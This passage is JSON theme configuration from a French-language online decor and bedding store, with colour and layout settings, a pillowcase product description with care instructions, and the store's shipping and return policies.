GRATUITE","cart_goal_amount":"0","cart_goal_enable":true},"colors":{"color_rich_text_heading":"#000000","color_newsletter_background_button":"#8B7F74","color_img_with_text_text_button":"#000000","color_newsletter_heading":"#000000","color_background":"#FFFFFF","color_product_sale_tag":"#F20D2B","color_product_detail_background_description":"#ffffff","color_img_with_text_heading":"#FFFFFF","color_banner_text_button":"#000000","color_main_menu_background":"#ffffff","color_section_title":"#000000","color_main_menu_text":"#0D0D0D","color_testimonial_heading":"#000000","color_img_with_text_overlay":"#000000","color_promotion_text":"#000000","color_banner_heading":"#FFFFFF","color_text_link":"#ff3333","color_slideshow_text":"#000000","color_text":"#000000","color_page_title":"#000000","color_rich_text_background_button":"#0A73F0","color_product_detail_text_description":"#333131","color_neutral":"#000000","color_banner_overlay":"#000000","color_product_detail_text_button":"#ffffff","color_heading":"#140404","color_slideshow_background_button_mobile":"#000000","color_rich_text_text":"#373737","color_slideshow_heading":"#000000","color_newsletter_text":"#666666","color_newsletter_text_button":"#FFFFFF","color_slideshow_text_button_mobile":"#ffffff","color_video_overlay":"#000000","color_warning":"#F20D2B","color_slideshow_text_button":"#FFFFFF","color_banner_text":"#FFFFFF","color_video_text":"#ffffff","color_footer_links":"#0D0D0D","color_img_with_text_background_button":"#ffffff","color_primary":"#2A81E9","color_slideshow_text_mobile":"#000000","color_collection_overlay":"#000000","color_newsletter_background":"#EBEBEB","color_footer_heading":"#090909","color_img_with_text_text":"#ffffff","color_product_detail_background_button":"#0A73F0","color_product_detail_price":"#0A73F0","color_testimonial_background":"#ffffff","color_product_sale_price":"#B2B2B2","color_product_detail_sale_price":"#000000","color_rich_text_text_button":"#FFFFFF","color_main_menu_active":"#333333","color_footer_text":"#181717","color_background_button":"#2A81E9","color_slideshow_overlay":"#000000","color_success":"#0A73F0","color_video_background_button":"#FFFFFF","color_footer_background":"#FFFFFF","color_product_name":"#3F3F3F","color_testimonial_text":"#000000","color_text_button":"#FFFFFF","color_footer_border":"#4C4C4C","color_top_bar_background":"#F0F0F0","color_banner_background_button":"#FFFFFF","color_main_menu_text_hover":"#8B7F74","color_slideshow_background_button":"#8B7F74","color_video_heading":"#ffffff","color_collection_list_heading":"#000000","color_product_price":"#000000","color_footer_social_icon":"#000000","color_collection_title":"#000000","color_product_detail_sale_tag":"#F20D2B","color_promotion_background":"#F2F2F2","color_product_detail_sale_tag_text":"#ffffff","color_product_detail_name":"#3F3F3F","color_slideshow_heading_mobile":"#000000"},"currency":{"all_currencies":false,"enable_conversion":false,"format_type":"without","support_currencies":"EUR"},"global_settings":{"layout":"portraits","sort_search_by_logic":"sold","per_row_mobile":2,"shape_global":"sharp","show_add_cart_button":false,"enable_sort_search_result":true,"show_labels_banners":true,"enable_sort_collection_list":true,"layout_alignment":"left","collection_list_pagination":"lazy","scroll_to_top":true},"locale":{"default":"fr","enable_translation":true,"support_locales":"fr=Francaise","all_languages":false},"product_grid":{"enable_color_swatches":true,"link_product_options":true,"enable_group_swatches":true,"photo_list":"all","show_quantity_box":true,"enable_image_zoom":true,"show_quantity_box_and_add_cart_button":false,"trust_badge":"https://img.thesitebase.net/themes/3/assets/trust_badge.png","options_style":"buttons","buy_with_paypal":false,"template_product":"description_right","enable_carousel_custom_option":true,"enable_select_variant_by_image":true,"trust_badge_alt_text":"","hide_selector_enable":true,"show_dynamic_checkout_button":true,"product_title_top":true,"saving_format":"price","enable_same_line_quantity_box":true,"show_compare_at_price":true,"show_price_savings":true},"typography":{"type_heading_size":45,"type_heading_size_mobile":35,"type_body_family":{"variant":"","family":"'Condiment', handwriting"},"type_body_size":17,"type_button_capitalize":true,"type_button_family":{"variant":"","family":"'Condiment', handwriting"},"type_heading_capitalize":false,"type_heading_family":{"family":"'Condiment', handwriting","variant":""}}},"name":"DÉCORATION","handle":"inside","fixed":{"announcement-bar":{"settings":{"show_close_button":false,"announcement_message":"\u003cp\u003e\u003cstrong\u003e⚡️LIVRAISON GRATUITE\u003c/strong\u003e ⚡️\u003c/p\u003e\n\u003cp\u003e⚡️ \u0026Eacute;CONOMISEZ \u003cstrong\u003e15 \u0026euro;\u003c/strong\u003e, CODE: \u003cstrong\u003eATS15\u003c/strong\u003e⚡️\u003c/p\u003e","background_color":"#E73A29","color_text":"#FFFFFF","link":{"title":"","url":""}},"blocks":[],"visible":true,"id":"-O4","type":"announcement-bar"},"footer":{"id":"uwZ","type":"footer","settings":{"copyright_text":"","full_width":false,"show_powered_by":false,"alignment":"center"},"blocks":[{"type":"payment-icon","settings":{"payment_icon_alt_text":"","payment_icon_image":"https://img.thesitebase.net/files/10088580/2020/06/15/15922126940058f3e369.png"},"handles":[]},{"handles":[],"type":"payment-icon","settings":{"payment_icon_alt_text":"","payment_icon_image":"https://img.thesitebase.net/files/10088580/2020/06/15/1592212702159c1d36ae.png"}},{"settings":{"payment_icon_image":"https://img.thesitebase.net/files/10088580/2020/06/15/1592212715afd34ddc0e.png","payment_icon_alt_text":""},"handles":[],"type":"payment-icon"}],"visible":true},"footer-content":{"settings":{"auto_collapse_content_on_mobile":false,"full_width":false},"blocks":[{"type":"text","settings":{"default_setting_id":null,"heading":"CONTACTEZ NOUS","text":"\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eLe service client est notre priorit\u0026eacute; absolue, alors faites-nous savoir comment nous pouvons vous aider au mieux !\u003c/span\u003e\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eEmail :\u003c/strong\u003e support@art-tshirts.com\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan class=\"Y2IQFc\" lang=\"fr\"\u003eTemps d'assistance\u003c/span\u003e: \u003cbr /\u003e\u003c/strong\u003eDu lundi au vendredi (de 8h00 \u0026agrave; 18h00) {GMT + 7}\u003c/p\u003e\n\u003cpre id=\"tw-target-text\" class=\"tw-data-text tw-text-large tw-ta\" dir=\"ltr\" data-placeholder=\"Bản dịch\"\u003e\u003cstrong\u003eSi\u0026egrave;ge social: \u003c/strong\u003eTam Da, Yen Phong, Bac Ninh, Viet Nam.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eBureau de repr\u0026eacute;sentation:\u0026nbsp;\u003c/strong\u003e23 Rue Crepet, Lyon, Rh\u0026ocirc;ne,\u003cbr /\u003e69007, France.\u003c/pre\u003e"},"handles":[]},{"type":"menu","settings":{"main_menu":"policies"},"handles":[]},{"settings":{"main_menu":"nos-politiques"},"handles":[],"type":"menu"}],"visible":true,"id":"jlp","type":"footer-content"},"footer-menu":{"id":"cmp","type":"footer-menu","settings":{"main_menu":"topbar-menu","mobile_logo":"https://img.thesitebase.net/files/10433747/2024/10/04/1728028350e86161c91c.jpeg","mobile_logo_size":"medium","text":"","alignment":"center","full_width":false,"logo":"https://img.thesitebase.net/files/10433747/2024/10/04/1728028367a7f780f99b.jpeg","logo_size":"large"},"blocks":[],"visible":true},"header":{"type":"header","settings":{"main":"main-menu","show_cart":true,"enable_top_menu":false,"full_width":false,"content_alignment":"left","top_menu":"none","logo_size":"large","mobile_logo":"https://img.thesitebase.net/files/10433747/2023/09/25/1695609920a1d08d9067.jpeg","cart_icon":"bag","header_padding":12,"menu_position":"center","logo":"https://img.thesitebase.net/files/10433747/2023/09/25/1695609914a5e1d5216c.jpeg","enable_search":true,"enable_language_currency_mobile":false,"mobile_logo_size":"medium","current_layout":"inline","fixed_header":false},"blocks":[{"settings":{"link":{"title":"","url":""},"menu_list":"policies","parent":"Funiture","title":"Living room","banner_alt_text":"","banner_headline":"","banner_image":"","banner_link":{"title":"","url":""}},"handles":[],"type":"mega-menu"},{"type":"mega-menu","settings":{"banner_headline":"","banner_image":"","banner_link":{"title":"","url":""},"link":{"url":"","title":""},"menu_list":"dining-room","parent":"Funiture","title":"Dinning room","banner_alt_text":""},"handles":[]},{"handles":[],"type":"mega-menu","settings":{"link":{"title":"","url":""},"menu_list":"home-office","parent":"Funiture","title":"Home office","banner_alt_text":"","banner_headline":"","banner_image":"","banner_link":{"title":"","url":""}}},{"settings":{"parent":"Funiture","title":"Bed room","banner_alt_text":"","banner_headline":"","banner_image":"","banner_link":{"title":"","url":""},"link":{"title":"","url":""},"menu_list":"bedroom"},"handles":[],"type":"mega-menu"},{"type":"mega-menu","settings":{"banner_image":"","banner_link":{"url":"","title":""},"link":{"title":"","url":""},"menu_list":"wall-accents","parent":"Decor","title":"Wall accents","banner_alt_text":"","banner_headline":""},"handles":[]},{"type":"mega-menu","settings":{"banner_headline":"","banner_image":"","banner_link":{"title":"","url":""},"link":{"title":"","url":""},"menu_list":"home-accents","parent":"Decor","title":"Home accents","banner_alt_text":""},"handles":[]},{"settings":{"parent":"Decor","title":"Pillows \u0026 throws","banner_alt_text":"","banner_headline":"","banner_image":"","banner_link":{"title":"","url":""},"link":{"title":"","url":""},"menu_list":"pillows-throws"},"handles":[],"type":"mega-menu"},{"settings":{"title":"","banner_alt_text":"","banner_headline":"Sale \u0026 everyday values","banner_image":"https://img.thesitebase.net/files/10088580/2020/06/15/1592212010002e51a115.png","banner_link":{"url":"","title":""},"link":{"title":"","url":""},"menu_list":"none","parent":"Decor"},"handles":[],"type":"mega-menu"},{"handles":[],"type":"mega-menu","settings":{"menu_list":"none","parent":"","link":"","banner_headline":"","default_setting_id":null,"banner_link":"","title":"","banner_image":null,"banner_alt_text":""}},{"settings":{"banner_link":"","banner_headline":"","title":"","banner_alt_text":"","link":"","default_setting_id":null,"menu_list":"none","banner_image":null,"parent":""},"handles":[],"type":"mega-menu"}],"visible":true,"id":"U41"}},"customized":false,"build_id":0,"next_theme_editor":true,"template":{"has_more":true,"count":9,"items":{"product":{"literie":[{"settings":{"show_sticky_button_on_mobile":false,"enable_image_zoom":true,"auto_scroll_over_header":true,"enable_breadcrumb":true,"enable_carousel_custom_option":true,"show_sticky_button_on_desktop":false,"photo_list":"group","template_product":"description_right","product_title_top":true,"customize":true},"type":"product","handles":[],"blocks":[{"settings":{},"type":"title"},{"settings":{},"type":"badge","app":"review"},{"settings":{"price_customize":true,"saving_format":"percent","show_compare_at_price":true,"show_price_savings":true},"type":"price"},{"type":"variants","settings":{"link_product_options":true,"options_style":"buttons","variants_customize":true,"enable_color_swatches":false,"enable_group_swatches":false,"enable_select_variant_by_image":true,"hide_selector_enable":true}},{"settings":{"show_dynamic_checkout_button":true,"show_quantity_box":true,"show_quantity_box_and_add_cart_button":true,"buy_buttons_customize":true,"buy_with_paypal":false,"enable_same_line_quantity_box":true},"type":"buy-buttons"},{"type":"collapse-tab","settings":{"collapsed":false,"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/10433/10433747/themes/1765526873385a874a85.jpeg\" alt=\"\" width=\"900\" height=\"253\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2025/06/03/1748924947b195a13024.jpeg\" alt=\"\" /\u003e\u003c/p\u003e\n\u003cp\u003e✨ \u003cstrong\u003ePourquoi vous allez adorer ce linge de lit\u003c/strong\u003e ✨\u003c/p\u003e\n\u003cp data-path-to-node=\"4\"\u003eUn lit douillet ne serait pas complet sans oreillers moelleux, et le secret d'un confort absolu r\u0026eacute;side dans une taie d'oreiller douce et soyeuse. Le contact d\u0026eacute;licat avec votre t\u0026ecirc;te et votre cou est une v\u0026eacute;ritable invitation \u0026agrave; un sommeil plus profond et r\u0026eacute;parateur. 🌙\u003c/p\u003e\n\u003cp data-path-to-node=\"5\"\u003eLa taie est comme un v\u0026ecirc;tement pour votre oreiller : elle le sublime et d\u0026eacute;core l'ensemble de votre espace de repos. Ce produit s'adapte \u0026agrave; tous les types d'oreillers standards du march\u0026eacute; et convient \u0026agrave; toute la famille. 👨\u0026zwj;👩\u0026zwj;👧\u0026zwj;👦\u003c/p\u003e\n\u003cp data-path-to-node=\"5\"\u003e🌟 \u003cstrong\u003eLes points forts :\u003c/strong\u003e\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003e☁️ \u003cstrong\u003eSensation Premium :\u003c/strong\u003e Un toucher doux qui favorise la relaxation imm\u0026eacute;diate.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cul\u003e\n\u003cli\u003e🌸 \u003cstrong\u003eFinition Exquise :\u003c/strong\u003e Des coutures robustes et soign\u0026eacute;es, associ\u0026eacute;es \u0026agrave; des motifs \u0026eacute;l\u0026eacute;gants et des couleurs fra\u0026icirc;ches pour raviver votre chambre.\u003c/li\u003e\n\u003cli\u003e🧺 \u003cstrong\u003eFacile \u0026agrave; vivre :\u003c/strong\u003e Le tissu est facile \u0026agrave; nettoyer, s\u0026egrave;che rapidement, ne peluche pas et retient peu la poussi\u0026egrave;re. Satisfaction garantie !\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003eℹ️ \u003cstrong\u003eRemarques importantes :\u003c/strong\u003e\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003e📦 \u003cstrong\u003eContenu :\u003c/strong\u003e Le paquet contient uniquement les taies d'oreiller (garniture/oreiller non inclus).\u003c/li\u003e\n\u003cli\u003e🔒 \u003cstrong\u003eAvant lavage :\u003c/strong\u003e Veuillez fermer toutes les fermetures \u0026eacute;clair et laver s\u0026eacute;par\u0026eacute;ment ou avec des couleurs similaires.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003e💧\u003cstrong\u003e Conseils d'entretien pour pr\u0026eacute;server l'\u0026eacute;clat des couleurs :\u003c/strong\u003e\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003ePremier lavage (Crucial) :\u003c/strong\u003e Rincez le produit \u0026agrave; l'eau froide pendant 5 minutes seulement. 🚫 \u003cstrong\u003eN'utilisez ni lessive ni adoucissant\u003c/strong\u003e pour ce tout premier bain (cela aide \u0026agrave; fixer la couleur).\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eLavages suivants :\u003c/strong\u003e Lavez normalement avec une lessive douce.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003e\u003cstrong\u003eTemp\u0026eacute;rature \u0026amp; S\u0026eacute;chage :\u003c/strong\u003e\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"12,2,1,0,0\"\u003eLavez \u0026agrave; l'eau ti\u0026egrave;de (max 30\u0026deg;C).\u003c/p\u003e\n\u003c/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"12,2,1,1,0\"\u003eNe pas exposer directement au soleil br\u0026ucirc;lant ☀️.\u003c/p\u003e\n\u003c/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"12,2,1,2,0\"\u003eNe pas essorer trop fort et \u0026eacute;viter les d\u0026eacute;tergents puissants (Javel).\u003c/p\u003e\n\u003c/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"12,2,1,3,0\"\u003eRepassage doux autoris\u0026eacute; (max 110\u0026deg;C).\u003c/p\u003e\n\u003c/li\u003e\n\u003cli\u003e\u003cimg src=\"https://img.shopbase.com/10433/10433747/themes/1753240898d84df8df26.jpeg\" alt=\"\" width=\"1782\" height=\"472\" /\u003e\u003c/li\u003e\n\u003c/ul\u003e","heading":"Description"}},{"settings":{"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2024/06/14/1718337696cad8ddb16e.jpeg\" alt=\"\" width=\"640\" height=\"640\" /\u003e\u003c/p\u003e","heading":"TABLEAU DES TAILLES","collapsed":true},"type":"collapse-tab"},{"type":"page","settings":{"collapsed":true,"body_html":"\u003cp\u003e\u003cstrong\u003eQuand mes articles seront-ils exp\u0026eacute;di\u0026eacute;s ?\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePour le d\u0026eacute;lai de livraison estim\u0026eacute;, veuillez vous r\u0026eacute;f\u0026eacute;rer au tableau ci-dessous:\u003c/p\u003e\n\u003ctable style=\"height: 321px; width: 99.0458%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 100%;\" colspan=\"4\" width=\"710\"\u003e\n\u003cp\u003e\u003cstrong\u003eExp\u0026eacute;dition en France\u003c/strong\u003e\u003c/p\u003e\n\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003e\u003cstrong\u003eProduit\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003e\u003cstrong\u003eTemps de production\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003e\u003cstrong\u003eTemps d\u0026rsquo;exp\u0026eacute;dition\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003e\u003cstrong\u003eHeure D\u0026rsquo;arriv\u0026eacute;e estim\u0026eacute;e\u003c/strong\u003e\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003eToile\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003ede 2 \u0026agrave; 5 jours\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003ede 4\u0026nbsp;\u0026agrave; 7\u0026nbsp;jours\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003ede 6\u0026nbsp;\u0026agrave; 12\u0026nbsp;jours\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003eTapis\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003ede 2 \u0026agrave; 5 jours\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003ede 4\u0026nbsp;\u0026agrave; 7\u0026nbsp;jours\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003ede 6\u0026nbsp;\u0026agrave; 12\u0026nbsp;jours\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003e\n\u003cp\u003eEnsemble De Literie\u003c/p\u003e\n\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003ede 3 \u0026agrave; 5 jours\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003ede 5 \u0026agrave; 7 jours\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003ede 7 \u0026agrave; 14 jours\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003eFrais de port\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003eLivraison gratuite\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003eLivraison gratuite\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003eLivraison gratuite\u003c/td\u003e\n\u003c/tr\u003e\n\u003c/tbody\u003e\n\u003c/table\u003e\n\u003cp\u003e\u003cstrong\u003eVEUILLEZ NOTER:\u003c/strong\u003e\u003c/p\u003e\n\u003col\u003e\n\u003cli\u003eLe d\u0026eacute;lai ci-dessus s\u0026rsquo;applique uniquement aux commandes vers la France avec un mode d\u0026rsquo;exp\u0026eacute;dition standard (\u0026ldquo;jours\u0026rdquo; ici \u0026ldquo;jours ouvr\u0026eacute;s\u0026rdquo;)\u003c/li\u003e\n\u003cli\u003eLa majorit\u0026eacute; de nos commandes sont trait\u0026eacute;es et exp\u0026eacute;di\u0026eacute;es dans les d\u0026eacute;lais que nous proposons ci-dessus. Cependant, la p\u0026eacute;riode ci-dessus n\u0026rsquo;est qu\u0026rsquo;approximative et peut diff\u0026eacute;rer selon les cas. Certains articles/commandes peuvent n\u0026eacute;cessiter un d\u0026eacute;lai d\u0026rsquo;exp\u0026eacute;dition et/ou de livraison plus long.\u003c/li\u003e\n\u003cli\u003eEn raison de goulots d\u0026rsquo;\u0026eacute;tranglement impr\u0026eacute;visibles avec nos fournisseurs ainsi qu\u0026rsquo;avec les soci\u0026eacute;t\u0026eacute;s de livraison, les livraisons peuvent \u0026ecirc;tre l\u0026eacute;g\u0026egrave;rement retard\u0026eacute;es. Nous nous excusons pour tout inconv\u0026eacute;nient que cela pourrait vous causer.\u003c/li\u003e\n\u003cli\u003eExp\u0026eacute;dition pendant les vacances\u0026nbsp;: en raison de certains jours f\u0026eacute;ri\u0026eacute;s en France et \u0026agrave; l\u0026rsquo;international, en particulier pendant les hautes saisons, l\u0026rsquo;exp\u0026eacute;dition des commandes peut prendre plus de temps. Nous sommes d\u0026eacute;sol\u0026eacute;s pour ce d\u0026eacute;sagr\u0026eacute;ment et esp\u0026eacute;rons que vous pourrez comprendre pour nous.\u003c/li\u003e\n\u003cli\u003eCommandes internationales : Cela peut prendre des jours suppl\u0026eacute;mentaires si les commandes doivent passer par la douane. Nous n\u0026rsquo;avons aucune influence sur le processus douanier et nous nous excusons pour tout inconv\u0026eacute;nient d\u0026ucirc; aux retards de livraison qui en r\u0026eacute;sultent.\u003c/li\u003e\n\u003c/ol\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eComment v\u0026eacute;rifier/suivre l\u0026rsquo;\u0026eacute;tat de la commande\u0026nbsp;?\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e\u0026ndash; Si votre commande a \u0026eacute;t\u0026eacute; exp\u0026eacute;di\u0026eacute;e, un num\u0026eacute;ro de suivi vous sera envoy\u0026eacute; par e-mail.\u003c/p\u003e\n\u003cp\u003e-Vous pouvez suivre votre commande via le lien suivant : https://www.17track.net/fr.\u003c/p\u003e\n\u003cp\u003e\u0026ndash; Contactez le service client de \u003cstrong\u003eArt Tshirt\u003c/strong\u003e \u0026agrave; : \u003cbr /\u003esupport@art-tshirts.com si vous avez des doutes concernant vos commandes.\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eJe n\u0026rsquo;ai jamais re\u0026ccedil;u mon colis, que dois-je faire ?\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePlusieurs fois, votre colis sera d\u0026eacute;pos\u0026eacute; au bureau de poste local ou il y a eu une tentative de livraison manqu\u0026eacute;e.\u003c/p\u003e\n\u003cp\u003ePour les commandes aux France, si un colis n\u0026rsquo;a pas \u0026eacute;t\u0026eacute; livr\u0026eacute; avec succ\u0026egrave;s et que cela fait plus de 20 jours que la commande a \u0026eacute;t\u0026eacute; pass\u0026eacute;e et que les donn\u0026eacute;es de suivi s\u0026rsquo;affichent, vous pouvez demander un remboursement ou faire une demande pour que la commande soit renvoy\u0026eacute;e. Si cela fait moins de 20 jours et que les donn\u0026eacute;es de suivi s\u0026rsquo;affichent, veuillez patienter jusqu\u0026rsquo;\u0026agrave; ce que le colis ait une chance d\u0026rsquo;arriver.\u003c/p\u003e\n\u003cp\u003ePour les commandes internationales, si un colis n\u0026rsquo;a pas \u0026eacute;t\u0026eacute; livr\u0026eacute; avec succ\u0026egrave;s et que cela fait plus de 30 jours et que les donn\u0026eacute;es de suivi montrent que nous remplacerons ou rembourserons ces commandes.\u003c/p\u003e\n\u003cp\u003eSi votre article n\u0026rsquo;est pas arriv\u0026eacute; dans les d\u0026eacute;lais, contactez le service client de \u003cstrong\u003eArt Tshirt \u003c/strong\u003e\u0026agrave; : \u003ca href=\"mailto:support@art-tshirts.com\"\u003esupport@art-tshirts.com\u003c/a\u003e et nous ferons de notre mieux pour vous aider !\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003e\u003c/p\u003e","title":"Politique d'expédition"}},{"settings":{"body_html":"\u003cp\u003eNous avons une politique de retour de 30 jours pour les clients en France, ce qui signifie que vous disposez de 30 jours apr\u0026egrave;s r\u0026eacute;ception de votre article pour demander un remboursement. Nous n'avons pas prolong\u0026eacute; la fen\u0026ecirc;tre de retour pendant les vacances.\u003c/p\u003e\n\u003cp\u003ePour pouvoir b\u0026eacute;n\u0026eacute;ficier d'un retour, votre article doit \u0026ecirc;tre dans le m\u0026ecirc;me \u0026eacute;tat que celui dans lequel vous l'avez re\u0026ccedil;u, non port\u0026eacute; ou non, avec des \u0026eacute;tiquettes et dans son emballage d'origine. Vous aurez \u0026eacute;galement besoin du re\u0026ccedil;u ou de la preuve d\u0026rsquo;achat.\u003c/p\u003e\n\u003cp\u003ePour d\u0026eacute;marrer un retour, vous pouvez nous contacter \u0026agrave; support@art-tshirts.com. Attention, les retours devront \u0026ecirc;tre envoy\u0026eacute;s \u0026agrave; l'adresse suivante : 23 Rue Crepet, Lyon, Rh\u0026ocirc;ne, 69007, France.\u003c/p\u003e\n\u003cp\u003eSi votre retour est accept\u0026eacute;, nous vous enverrons par e-mail une \u0026eacute;tiquette d'exp\u0026eacute;dition de retour, que vous pourrez t\u0026eacute;l\u0026eacute;charger et imprimer, ainsi que des instructions sur comment et o\u0026ugrave; envoyer votre colis.\u003c/p\u003e\n\u003cp\u003eVous pouvez toujours nous contacter pour toute question de retour \u0026agrave; support@art-tshirts.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eFrais de restockage\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eSi le produit est incorrect, endommag\u0026eacute; par le transporteur ou d\u0026eacute;fectueux d'une autre mani\u0026egrave;re ou si le client a achet\u0026eacute; le mauvais produit, s'il ne lui convient pas ou s'il ne veut plus de l'article, il n'y aura pas de frais de r\u0026eacute;approvisionnement.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eFrais de retour\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e- Si le produit est incorrect, endommag\u0026eacute; par le transporteur ou d\u0026eacute;fectueux d'une autre mani\u0026egrave;re, il n'y aura pas de frais de retour.\u003cbr /\u003e- Si le client a achet\u0026eacute; le mauvais produit, s'il ne lui convient pas ou s'il ne veut plus de l'article, il n'y aura pas de frais de retour.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003edes \u0026eacute;changes\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePour \u0026eacute;changer le produit, nous devons recevoir le produit que vous avez pr\u0026eacute;c\u0026eacute;demment command\u0026eacute;, apr\u0026egrave;s avoir v\u0026eacute;rifi\u0026eacute; l'\u0026eacute;tat du produit \u0026eacute;ligible, nous vous enverrons un email avec les instructions sur les \u0026eacute;tapes pour changer de produit.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRemboursements\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eNous vous informerons une fois que nous aurons re\u0026ccedil;u et inspect\u0026eacute; votre retour, et vous ferons savoir si le remboursement a \u0026eacute;t\u0026eacute; approuv\u0026eacute; ou non. Si votre demande est approuv\u0026eacute;e, vous serez automatiquement rembours\u0026eacute; sur votre mode de paiement d'origine dans les 10 jours ouvrables. N'oubliez pas que le traitement et l'envoi du remboursement par votre banque ou votre soci\u0026eacute;t\u0026eacute; de carte de cr\u0026eacute;dit peuvent \u0026eacute;galement prendre un certain temps.\u003cbr /\u003eSi plus de 15 jours ouvrables se sont \u0026eacute;coul\u0026eacute;s depuis que nous avons approuv\u0026eacute; votre retour, veuillez nous contacter \u0026agrave; support@art-tshirts.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRemboursements tardifs ou manquants\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eSi vous n\u0026rsquo;avez pas encore re\u0026ccedil;u de remboursement, v\u0026eacute;rifiez d\u0026rsquo;abord \u0026agrave; nouveau votre compte bancaire.\u003cbr /\u003eContactez ensuite la soci\u0026eacute;t\u0026eacute; \u0026eacute;mettrice de votre carte de cr\u0026eacute;dit, cela peut prendre un certain temps avant que votre remboursement ne soit officiellement affich\u0026eacute;.\u003cbr /\u003eContactez ensuite votre banque. Il y a souvent un certain temps de traitement avant qu'un remboursement ne soit enregistr\u0026eacute;.\u003cbr /\u003eSi vous avez fait tout cela et que vous n'avez toujours pas re\u0026ccedil;u votre remboursement, veuillez nous contacter \u0026agrave; support@art-tshirts.com\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eAnnulation\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eLe client peut annuler sa commande dans un d\u0026eacute;lai de 24 heures, les remboursements seront effectu\u0026eacute;s sur la solution de paiement utilis\u0026eacute;e initialement par le client. Veuillez pr\u0026eacute;voir jusqu'\u0026agrave; 15 jours ouvrables pour que le transfert de remboursement soit effectu\u0026eacute;.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eNOUS CONTACTER\u003cbr /\u003e\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eEmail : \u003ca href=\"mailto:support@art-tshirts.com\"\u003esupport@art-tshirts.com\u003c/a\u003e\u003c/p\u003e\n\u003cp\u003eTemps d'assistance:\u003cbr /\u003eDu lundi au vendredi (de 8h00 \u0026agrave; 18h00) {GMT + 7}\u003c/p\u003e\n\u003cp\u003eSi\u0026egrave;ge social: Tam Da, Yen Phong, Bac Ninh, Viet Nam.\u003c/p\u003e\n\u003cp\u003eBureau de repr\u0026eacute;sentation: 23 Rue Crepet, Lyon, Rh\u0026ocirc;ne,\u003cbr /\u003e69007, France.\u003c/p\u003e","title":"Politique de retour et de remboursement","collapsed":true},"type":"page"},{"type":"collapse-tab","settings":{"heading":"CONDITIONS DE FACTURATION","collapsed":true,"content":"\u003cp\u003eD\u0026eacute;finitions\u003c/p\u003e\n\u003cp\u003eLe vendeur fait r\u0026eacute;f\u0026eacute;rence au 